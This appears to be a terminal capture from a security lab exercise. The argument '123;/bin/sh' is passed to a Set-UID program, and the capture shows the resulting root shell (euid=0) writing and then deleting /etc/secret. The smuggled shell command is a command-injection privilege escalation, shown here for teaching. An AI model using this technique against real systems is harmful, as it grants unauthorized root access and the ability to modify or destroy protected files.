 VM1 (Snapshot 1) [Ru
root@VM: ~
root@VM:
[09/02/18]seed@VM:~/lab1$ ./task8 "123;/bin/sh"
/bin/cat: 123: No such file or directory
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(a
sambashare)
# echo +++ > /etc/secret
# cat /etc/secret
+++
# rm -f /etc/secret
# ls -l /etc/secret
ls: cannot access '/etc/secret': No such file or directory
#